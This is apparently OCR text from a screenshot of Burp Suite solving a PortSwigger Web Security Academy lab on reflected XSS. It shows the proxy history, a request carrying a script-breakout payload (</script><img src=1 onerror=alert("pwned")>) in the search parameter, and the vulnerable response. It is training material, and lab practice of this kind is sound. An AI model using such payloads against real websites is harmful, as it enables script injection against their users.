 Debian 12.x 64-bit Arm
7
(genmon)XXX
14:25
Cross-site scripti
Lab: Reflected XS
Reflected XSS int
Cross-Site Script
https://0a6800810397982c80b108b8008b00ef.web-security-ac
Bur
Enumeration
Exploitation
Post-Exploitation
References
0a6800810397982c80b108b8008b00ef.web-security-academy.net
1
OK
Read 0a6800810397982c80b108b8008b00ef.web-security-academy.net
Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
1053 https://0a6800810397982c8... GET /academyLabHeader
1035 https://0a6800810397982c8... GET /academyLabHeader 101 147
1034 https://0a6800810397982c8... GET /resources/labheader/js/completed... 200 175 script js
1033 https://0a6800810397982c8... GET /?search=%3C%2Fscript%3E%3C... ✓ 200 6927 HTML Reflected XSS
1032 https://0a6800810397982c8... GET /resources/labheader/images/ps-la... 200 707 XML svg
1031 https://0a6800810397982c8... GET /academyLabHeader 101 147
1030 https://0a6800810397982c8... GET /1 404 131 text
1029 https://0a6800810397982c8... GET /?search=%3C%2Fscript%3E%3Ci... ✓ 200 3685 HTML Reflected XSS
1025 https://0a6800810397982c8... GET /resources/labheader/css/academy... 404 131 text map
1024 https://0a6800810397982c8... GET /resources/css/labsBlog.css.map 404 131 text map
1023 https://0a6800810397982c8... GET /academyLabHeader 101 147
1022 https://0a6800810397982c8... GET /1 404 131 text
1021 https://0a6800810397982c8... GET /?search=%3C%2Fscript%3E%3Ci... ✓ 200 3685 HTML Reflected XSS
Request
Pretty Raw Hex \n
1 GET /?search=
%3C%2Fscript%3E%3Cimg+src%3D1+onerror%3Dalert%28%22pwned%2
2%29%3E HTTP/2
2 Host:
0a6800810397982c80b108b8008b00ef.web-security-academy.net
3 Cookie: session=EgCntZnrYauU70IHOdCiOm0ISyZzuT6g
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6800810397982c80b108b8008b00ef.web-security-acad
emy.net/?search=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscri
pt%3E
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...
' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = '</script><img src=1 onerror=
alert("pwned")>';
62 document.write('<img src="
/resources/images/tracker.gif?searchTerms='+encode
URIComponent(searchTerms)+'">
');
63 </script>
64 <section class="blog-list no-results">
65 <div class=is-linkback>
66 <a href="/">
Back to Blog
</a>
67 </div>
68 </section>
69 </div>
70 </section>
71 <div class="footer-wrapper">
72 </div>
73 </div>
74 </body>
75 </html>
76
test
0 highlights
Inspector
Notes
Event log (9)
All issues (201)
Memory: 243.2MB